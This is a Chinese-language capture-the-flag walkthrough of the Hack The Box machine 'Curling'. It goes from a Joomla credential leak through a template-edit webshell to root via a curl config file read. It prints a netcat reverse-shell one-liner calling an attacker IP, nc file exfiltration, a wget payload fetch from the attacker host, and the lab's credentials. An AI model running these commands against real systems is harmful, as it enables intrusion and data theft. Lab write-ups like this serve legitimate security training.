基本信息
端口扫描
22和80:
1 | nmap -sC -sV 10.10.10.150 |
80

是一个joomla,页面信息得到一个用户名,Floris,页面注释里secret.txt得到一个密码:


secret.txt
1 | Q3VybGluZzIwMTgh |
Joomla
然后使用上面得到的用户名密码可以登录Joomla:
1 | Floris : Curling2018! |
这里出错也不影响后面操作:

webshell
就是编辑模板文件吗,修改php代码:
Extentions > Templates > Templates > Protosta:



reverse shell
注意编码,主要是&编码为%26:
1 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 4445 >/tmp/f |

用户信息
当前是www-data用户,需要到floris用户,在/home/floris目录有个password_backup文件,下载下来分析处理:
1 | nc -lvvp 4446 > password_backup |
查看password_backup是hexdump,后面就是查看内容,确认格式,解码流程(繁琐的流程,Cyberchef大法好):
1 | cat password_backup | xxd -r > bak |
user flag
得到的密码就是floris用户密码,直接ssh登录,得到user.txt:

提权信息
1 | wget http://10.10.14.15:7777/pspy64 |
admin-area目录里有input和report,看起来report就是input里给出的地址的内容,并且pspy64结果显示是root定时通过curl读取input,将结果写入到report:


并且查看input和outout都是我们可写的,那么就可以任意读写文件
root flag
只需要修改input,即可在report中看到root flag:
1 | url = "file:///root/root.txt" |
参考资料
- HTB: Curling | 0xdf hacks stuff
https://0xdf.gitlab.io/2019/03/30/htb-curling.html - https://www.hackthebox.eu/home/machines/writeup/160
- HackTheBox - Curling - YouTube
https://www.youtube.com/watch?v=Paajc2Dupms&feature=youtu.be&ab_channel=IppSec